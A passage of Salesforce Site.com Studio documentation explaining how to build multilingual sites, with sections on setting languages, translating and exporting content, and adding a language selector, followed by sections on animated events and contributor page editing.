# <span id="page-5077-0"></span>Create a Multilingual Site

Creating a multilingual site is a multistep process. It involves defining the languages you want your site to support, adding translated content for each language, and letting your site visitors choose their preferred language.

- **1.** [Set the default site language](#page-5078-0). It's important that you do this before you begin adding translated content to your site.
- **2.** [Add languages](#page-5079-0) to the site.
- **3.** [Set options](#page-5080-1) for each language, such as the display language and fallback language.
- **4.** Add content for each site language one of two ways:
	- **•** [Edit the page content](#page-5082-0) for each language directly.
	- **•** [Export the content for translation](#page-5084-0) and then [import the translated content.](#page-5085-0)
- **5.** [Add a Language Selector page element](#page-5086-0) to your site pages, so authenticated site users can choose their preferred language.
- **6.** If you have a self-service community built on the Customer Service (Napili) template, add the Language Picker component to your community pages. This allows guest users (users who aren't logged in) to choose their preferred language. For details, see [Using Templates to Build](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf) [Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf).
- **P** Tip: After you add language-specific content to your site, you can share a separate preview URL for each language. Just switch to the desired language in the Site.com Studio language selector and click **View Anonymous Preview**. Then copy the link to send it to your reviewers.

SEE ALSO:

[Multilingual Sites Overview](#page-5076-0) [About Editing Language Content](#page-5080-0) EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit language content:

**•** Site.com Publisher User or Contributor User field enabled on the user detail page and any role assigned at the site level

# <span id="page-5078-0"></span>Setting the Default Language

The default language is the language in which your site initially displays. By default, it's set to English (US), and it serves as the starting point when you add new languages.

It's important to set the default language before you add any language content to your site. This setting is not associated with the default language setting in your Salesforce organization.

- **1.** Click **Site Configuration** > **Languages** on the Overview tab.
- **2.** Select a language in the Default Site Language drop-down list.
- Note: If you decide to change the default language after you add translated content, you must first export the translated content, then change the default language, and finally, import the content back into your site. Otherwise the translated content won't appear for the newly selected default language.

For example, let's say you make English the default site language and add French as a site language. After you add content in both English and French, you decide to change the default site language to French. To preserve the French content, you must first export it. Then, select French as the default site language before importing the French content back into the site.

SEE ALSO:

[Adding Languages](#page-5079-0) [Setting Language Options](#page-5080-1)



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

# <span id="page-5079-0"></span>Adding Languages

Add the languages you want your site to support.

- **1.** Click **Site Configuration** > **Languages** on the Overview tab.
- **2.** Click **Add Languages**.
- **3.** Select the languages you want to add to your site.
- **4.** If necessary, reorder the list as you want it to appear in any language selector.
- **5.** Save your changes.

SEE ALSO:

[Setting the Default Language](#page-5078-0) [Setting Language Options](#page-5080-1) [Deleting Languages](#page-5087-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## <span id="page-5080-1"></span>Setting Language Options

After you add site languages in the Languages view, you can define separate settings for each one.

- **1.** Click **Site Configuration** > **Languages** on the Overview tab.
- **2.** Select a language in Site Languages.
- **3.** Update the options in Language Settings:





Available in: Salesforce **Classic** 

### Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

### <span id="page-5080-0"></span>SEE ALSO:

[Adding Languages](#page-5079-0) [Setting the Default Language](#page-5078-0)

# About Editing Language Content

The default language is the language in which your site initially displays. By default, it's set to English (US), and it serves as the starting point when you add new languages. So for example, if you build your site and then add French as a site language, the French version initially contains English (US) content until you replace it with French-specific content.

After you add a language to your site, the Site.com Studio language selector appears on the toolbar. It lets you switch between languages as you edit content on each page. For example, if you add French and Spanish to your site, the language selector displays French, Spanish, and English (US).



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

Content blocks display icons to let you know whether content for the selected language has been replaced.

- **•** A warning icon  $(\vert \blacktriangle \vert)$  indicates that the text that has not yet been replaced.
- A globe icon ( $\bigcirc$ ) indicates that the content has been replaced.

In addition, several page elements have [language aware](#page-5082-1) properties, meaning they can store different values for each language. These properties are indicated in the Properties pane by a globe icon  $(\bigcirc)$ .

You can add content for each site language one of two ways:

- **•** [Edit the page content](#page-5082-0) for each language directly using the Site.com Studio language selector.
- **•** [Export the content for translation](#page-5084-0) and then [import the translated content](#page-5085-0) back into the site.

## Language Display Order

After you add language-specific content to your site, content on the page is displayed in the following order, depending on which language content is available:

- **1.** Selected language
- **2.** Fallback language
- **3.** Default language

For example, if you delete the French contents of a content block, and Spanish is the fallback language, the Spanish content is displayed rather than the default language content. In turn, if you delete the Spanish content, then the default language content is displayed.

### Language–Aware Page Elements

The following page elements support translated content:

- **•** Content Block
- **•** Custom Code
- **•** Data Element
- **•** Form
- **•** Input Fields
- **•** Image
- **•** Language Selector

SEE ALSO:

[Language-Aware Properties](#page-5082-1)

# <span id="page-5082-0"></span>Editing Language Content on the Page

The Site.com Studio language selector lets you switch between languages as you edit content on each page. Contributors, designers, and site administrators can each add language-specific content to a page using the language selector.

When the page is open:

- **1.** Select a language in the Site.com Studio language selector (the Change Site Language drop-down list on the toolbar).
- **2.** Edit the page content. If you're viewing a content block in a specific language:
	- **•** A warning icon  $(\boxed{\blacktriangle}$ ) indicates that the text that has not yet been replaced.
	- A globe icon ( $\boxed{\bullet}$ ) indicates that the content has been replaced.
- **3.** Optionally, update the [language-aware properties](#page-5082-1) as required.
- $\triangleright$  Note: Site.com Studio does not validate languages as you enter content. Take care to add the correct content for the selected language.

To revert translated content, right-click the content block and select **Revert Translation**. Text reverts to the fallback language, if specified, or else to the default site language.

SEE ALSO:

[About Editing Language Content](#page-5080-0)

# <span id="page-5082-1"></span>Language-Aware Properties

Several properties in the Properties pane are language aware, meaning they can store different values for each language.

If you don't specify language-specific properties for a page or page element, the property values of the default languages are used instead.





Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

### To edit language content:

**•** Site.com Publisher User or Contributor User field enabled on the user detail page and any role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



SEE ALSO:

[Editing Language Content on the Page](#page-5082-0) [About Editing Language Content](#page-5080-0)

# <span id="page-5084-0"></span>Exporting Language Content

Export one or more site languages as an .xml file that you can send to your translation service.

- **1.** In the Languages view on the Overview tab, click  $\blacktriangledown$  > **Export Content for Translation**.
- **2.** Select the language content that you want to export for translation. (Use CTRL+click to select multiple items.)
- **3.** Optionally, enter a different filename. The default name is languages. xml.
- **4.** Click **OK**.
- **5.** If required by your browser, choose where to save the file.

After you export the .xml file, you can send it for translation.

Example: The .xml file contains a time stamp attribute that records the time of the export, and encloses all translatable content in CDATA sections, as shown in this example.



When you receive the translated .xml file, import it back into the site.

SEE ALSO:

[Importing Translated Content](#page-5085-0) [About Editing Language Content](#page-5080-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

# <span id="page-5085-0"></span>Importing Translated Content

You can import a translated .xml file back into your site after your translation service has completed the translations.

- **1.** In the Languages view on the Overview tab, click  $\blacktriangledown$  > Import Translated Content.
- **2.** Browse to the location of the translated .xml file.
- **3.** Select the file and click **Open**.
- **4.** Decide whether to overwrite the current site content.
- **5.** Click **Import**.

A message appears to indicate whether the content was imported successfully, unless the file is over 1 MB. In that case, you'll receive an email when the import process finishes.

After you import the translated content, test your pages to make sure the content displays correctly. For each page, use the Site.com Studio language selector to view the page in each supported language.

SEE ALSO:

[Exporting Language Content](#page-5084-0) [About Editing Language Content](#page-5080-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

<span id="page-5086-0"></span>The language selector lets your site visitors choose their preferred language when viewing a site.

After you add languages to your site, you need to let site visitors select their preferred language from the list of languages you defined in the Languages view.



Tip: To save time, add the language selector to your site's page templates.

When the page is open:

- **1.** Drag a **Language Selector** from the Page Elements pane onto the page. Site visitors will see a Change Site Language drop-down list when they visit the page.
- **2.** Set properties for the language selector:





Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

SEE ALSO:

[Language-Aware Properties](#page-5082-1)

# <span id="page-5087-0"></span>Deleting Languages

When you delete a language, the translated content is not actually deleted—it's just no longer available to your or your team. As soon as you add the language back to the site, you can access the translated content again.

- **1.** Click **Site Configuration** > **Languages** of the Overview tab.
- **2.** Click  $\boxed{\circledcirc}$  beside the language you want to delete.

SEE ALSO:

[Adding Languages](#page-5079-0)

# <span id="page-5087-1"></span>Using Events to Create Animated Effects

## Events Overview

Events enable you to add interactive and animated effects to the pages and page elements of your website.

When an event occurs—say, when a user clicks an element on the page or when the page loads—you can specify what action (or series of actions) it should trigger. For example, when your home page loads, you could display a news bulletin popup that fades away after several seconds. Or when the user clicks a panel, you could expand the panel to reveal additional information or alter its style.

The Events pane lists many common actions that you can trigger when an event occurs. Using the options here, you can specify that:

When [this event] occurs, trigger [this action].

SEE ALSO:

[Creating an Event](#page-5088-0) [Available Events and Actions](#page-5089-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4944-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## <span id="page-5088-0"></span>Creating an Event

Use events to add interactive and animated effects to the pages and page elements of your website.

- **1.** Select the relevant page or page element.
- **2.** Select an event in the Events pane ( $\bigtriangledown$ ). See [Available Events and Actions](#page-5089-0) on page 5082.
- **3.** Click  $\boxed{+}$  and select an action in the Choose an Action list that appears.
- **4.** Set the other available properties for the action, such as:
	- **•** Target Element—specifies the page element that the action affects
	- **•** Effect—specifies how the action is animated, such as fade or slide.
	- **•** Speed—sets the speed of the animation to fast, normal, slow, or very slow
	- **•** Chained—allows you to chain actions so they occur sequentially. For example, to create a Delay action that delays the action that follows it, select the Delay action's **Chained** checkbox. This indents the subsequent action underneath the Delay action, indicating that it's tied to the Delay action. Applies to the Animate, Delay, Hide Element, Repeat, Show Element, and Toggle Element actions.

**5.** Click **Save**.

- **6.** Add more actions if required.
- Tip:
	- When you add an event to a page or page element, an asterisk (\*) appears beside the event in the Events pane.
	- If you hover over **1** on a selected page element, a tooltip appears indicating which events are associated with the element. You can also click the icon to quickly open the Events tab.

To delete an action, select it and click  $\Box$ 

To change the order in which an action occurs, select it and click  $\left\| \bullet \right\|$  or  $\left\| \bullet \right\|$ .

SEE ALSO:

[Adding Pagination to Data Repeaters and Data Tables](#page-5050-0) [Events Overview](#page-5087-1)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

<span id="page-5089-0"></span>Choose from several event triggers and actions when you [create an event.](#page-5088-0)

## When This Event Occurs...





Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) n: **Developer** Edition

# Trigger This Action...





### SEE ALSO:

[Adding Pagination to Data Repeaters and Data Tables](#page-5050-0) [Events Overview](#page-5087-1)

# <span id="page-5090-0"></span>Editing Sites as a Contributor

## Understanding the Contributor's Page Editing View

Open a site page on the Overview tab by double-clicking the page or hovering over it and clicking **Company > Edit**. The page opens as a new tab.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

AND

Contributor role assigned at the site level



- **•** Using the toolbar (1), you can:
	- **–** Undo and redo your actions.
	- **–** [Import assets](#page-4978-0), such as images and files.
	- **–** [Preview the page](#page-5098-0) in a browser window.
	- **–** [Update the appearance of the page](#page-5031-0) using the Branding Editor.
- **•** Using the Page Elements pane (2), you can [drag content blocks and widgets](#page-5096-0) (if available) to editable areas of the page.
- On the page canvas (3), you can [edit page text](#page-5092-0) and [add images](#page-5094-0). If editable areas are available, you can drag page elements to the page.
- **•** Using the live mode options (4), you can [see how the page appears on various devices](#page-5097-0) when the page is live.

SEE ALSO:

[Creating Site Pages as a Site.com Contributor](#page-5092-1) [Using Site.com Studio as a Contributor](#page-4945-0) [Understanding the Inline Editing Toolbar](#page-5093-0)

# <span id="page-5092-1"></span>Creating Site Pages as a Site.com Contributor

If your site administrator or designer has enabled page creation, you can add pages to your site.

To add a new page:

- **1.** In the Site Pages view on the Overview tab, click **New Site Page**.
- **2.** Enter the page name.
- **3.** Select a template for the page.
